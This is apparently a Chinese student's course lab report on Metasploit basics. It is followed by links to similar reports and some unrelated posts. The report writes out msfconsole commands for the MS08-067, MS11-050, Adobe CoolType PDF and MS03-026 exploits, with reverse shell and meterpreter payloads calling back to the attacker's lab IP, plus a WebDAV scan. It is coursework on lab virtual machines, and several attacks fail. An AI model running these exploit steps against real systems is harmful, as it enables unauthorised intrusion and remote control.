20155229《网络对抗技术》Exp5:MSF基础应用

实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,如ms08-067;

一个针对浏览器的攻击,如ms11-050;

一个针对客户端的攻击,如Adobe;

成功应用任何一个辅助模块。

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的。

主动攻击实践 MS08-067漏洞



msfconsole进入msf控制台search ms08_067查看该漏洞



use exploit/windows/smb/ms08_067_netapi使用该漏洞show payloads回链攻击载荷

set payload generic/shell_reverse_tcptcp反向回连set LHOST 192.168.126.128攻击机的ip地址set LPORT 5229攻击的端口set RHOST 192.168.126.136靶机的ip地址set target 0选择目标系统类型exploit进行攻击下图中展现了攻击成功

- 在kali中输入



ipconfig查看靶机的ip地址

- 在XP中查看靶机的ip地址,两者相比较,完全一样。



针对浏览器的攻击 ms11_050

进入

msfconsole控制台输入

use windows/browser/ms11_050_mshtml_cobjectelement命令使用ms11_050漏洞输入

set payload windows/meterpreter/reverse_http命令使用http反向连接设置kali的IP地址

set LHOST 192.168.126.128设置端口

set LPORT 5229设置资源标识符路径

set URIPATH fyh5229进行攻击

exploit



将上图的LOCAL IP 的网址输入进WIN XP中的IE浏览器中,出现遇到问题需要关闭的窗口。同时360已经给出需要修复的通知。

但是回到KALI建立会话时,IE浏览器已经关闭该网页。



设置浏览器的选项,将安全等级设为最低,且启动了插件设置,但是,会话连接还是失败。。。

会接着研究这个问题的



针对客户端的攻击 Adobe

输入

msfconsole进入msf控制台输入

search adobe查找和adobe相关的漏洞我选择了

windows/fileformat/adobe_cooltype_sing输入

set payload windows/meterpreter/reverse_tcp使用tcp反向连接设置IP地址及端口号

输入

set FILENAME 5229.pdf命令生成pdf文件进行攻击



- 下图为成功生成PDF文件的标志。

- 根据存储路径,找到PDF文件并将其放进靶机里。



- 但我找了很久都没有找到该文件,后来,如下图,选择

显示隐藏文件,这时就能找到隐藏的文件夹了。

- 我先将改文件复制进了我的主机中,立马被360删除了。



- 在msf中进入监听模式

set payload windows/meterpreter/reverse_tcptcp反向连接- 设置ip地址和端口号

- 进行攻击

- 在XP上打开5229.pdf文件,kali中显示攻击成功

- 输入ipconfig,显示的是xp的ip地址,证明攻击正确。







辅助模块 webdav

webdav: WebDAV 一种基于 HTTP 1.1协议的通信协议。由于 WebDAV 已与 Windows XP 和 IIS 集成,因此它具有这两者所提供的安全特性。其中包括 Internet 信息服务管理单元中指定的 IIS 权限和 NTFS 文件系统中的自由选择访问控制列表 (DACL)。

- 进入msf控制台

- 使用

show auxiliary命令显示所有的辅助模块以及他们的用途。

- 选择

scanner/http/webdav_scanner show options查看该漏洞的配置选项

- 设置了kali的ip地址和线程

- 进行攻击



- 攻击的结果如上图所示,但是该靶机没有装IIS。

- 参考WindowsXP系统如何启用IIS安装IIS

- 允许

webdav,再次进行攻击,会得到[*] 192.168.126.128 (Microsoft-IIS/6.0) has WEBDAV ENABLED的消息。



RPC接口长主机名远程缓冲区溢出漏洞(MS03-026)

Remote Procedure Call (RPC)是Windows操作系统使用的一种远程过程调用协议,RPC提供进程间交互通信机制,允许在某台计算机上运行的程序无缝地在远程系统上执行代码。

使用

use exploit/windows/dcerpc/ms03_026_dcom使用

set payload windows/shell_bind_tcptcp反向连接show options 查看该漏洞的配置选项

set LHOST 192.168.126.128 设置主机ip

set RHOST 192.168.126.137 设置反弹shell的ip

- 进行攻击,攻击成功,但是没办法建立会话。

"无会话已创建"消息发生的情况:

① 使用的漏洞利用对所选择的目标不起作用。可以

是一个不同版本的漏洞,或目标配置有问题。

② 您使用的漏洞利用被配置为使用不创建的有效载荷

互动会话。

根据以上提示,

show options中显示Windows NT SP3-6a/2000/XP/2003 Universal都可以使用,检测了自己的虚拟机,且使用Microsoft Windows XP Professional和Microsoft Windows XP Professional SP2两个版本的虚拟机,都无法建立会话。检查了所攻击的漏洞,无误。

因为该漏洞与RPC协议还有远程有关,所以我分别打开了虚拟机中的WindowsXP系统安全设置:关闭远程协助和服务(关闭的地方换成打开) 和 XP上显示 ‘RPC 服务器不可用’是什么意思但是还是无法建立会话。

好了,我真的是没法解决这个问题了。。。

实验后问题回答

用自己的话解释什么是exploit,payload,encode.

exploit英文翻译为利用,黑客就是利用漏洞对电脑进行攻击,有漏洞不一定可以利用,但可以利用的一定有漏洞。payload:有效载荷。通常在传输数据时,为了使数据传输更可靠,要把原始数据分批传输,并且在每一批数据的头和尾都加上一定的辅助信息,而其中的原始数据就是payloadencode:编码器,用来给payload进行编码,保护payload不被发现

实验总结与体会

这次实验其实不难,但是不代表每次攻击都能成功,也不代表每次攻击都能成功建立会话,我做了好几个实验,成功的占少数,还有些失败的我没写上来。

虽然失败的占多数,但无疑这次实验通过自己查找资料学习漏洞学到了很多知识。

20155229《网络对抗技术》Exp5:MSF基础应用的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- Express浅谈

写给鸟自己的,大家如果不慎百度到这里来了,真好也在做这块功能,不懂的可以联系鸟.微信:jkxx123321 const Sequelize = require('sequelize'); const ...

- 稳聘App设计图分享

摘要||潜心学习,无限开源,我是鸟窝,一只憨厚的鸟,联系我加微信:jkxx123321 很早期就想筹划上线一款招聘类App,一拖再拖,先做还没有上线. 下面的设计原图,为我UI徒弟所做,在此,表示万分 ...

- windows下安装并启动hadoop2.7.2

64位windows安装hadoop没必要倒腾Cygwin,直接解压官网下载hadoop安装包到本地->最小化配置4个基本文件->执行1条启动命令->完事.一个前提是你的电脑上已经安 ...

- pycharm的常用快捷键

使用pycharm写代码时,如果有错误,一般代码右边会有红色标记. 1,写代码时忘记导入模块,可以使用快捷键 Alt + Enter 自动导入模块.() 再倒入模块之前,需要现在pycharm ...

- CSS| 颜色名

CSS 颜色名 所有浏览器都支持的颜色名. HTML 和 CSS 颜色规范中定义了 147 中颜色名(17 种标准颜色加 130 种其他颜色).下面的表格中列出了所有这些颜色,以及它们的十六进制值. ...

- Linux 文本处理命令

最近在使用 BASH 进行处理 文本文件的时候,对于文本处理真的是力不从心,今天进行搜集一下linux 中文本处理相关的命令,这样你在进行书写shell 脚本的时候,就能写出更好的方案. 命令搜集: ...

- git bash安装和基本设置

Part1:安装步骤 1.下载地址: https://git-for-windows.github.io/ 2.下载完成后安装,安装路径自己选择,其他的选项参照下图: 其他的一步一步往下即可,最后Fi ...

- 旋转的地球css3

css3果然博大精深: 1.代码里面还有用box-shadow制作椭圆形阴影的效果,厉害了!之前找了好久都没找到,今天给找到了 html: <section class="stage& ...

- swift类型擦除的定义-swift的类型擦除只是一个类型高低阶转换的游戏。

所谓swift的类型擦除是指: moand转换: 通过技术手段(通常是包装器),将具体类型的类型信息擦除掉了,只将类型的(某一个侧面的)抽象信息(通常指的是类型尊从的协议.接口.或基类)暴露出来. A ...

- Redis系列一:reids的单机版安装

环境:VM+centos6+xshell 1.准备好linux的虚拟机,这里用的是centos6,具体方法百度 2.进入software目录,创建一个redis的目录来存放下载的redis包 cd s ...